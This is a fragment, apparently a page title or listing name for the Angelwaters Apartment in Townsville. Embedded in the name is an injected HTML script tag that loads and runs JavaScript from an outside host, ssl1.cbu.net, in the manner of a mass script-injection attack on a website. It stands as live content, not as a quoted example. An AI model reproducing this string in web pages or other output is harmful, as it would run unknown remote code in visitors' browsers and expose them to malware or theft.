 Angelwaters Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Townsville - 4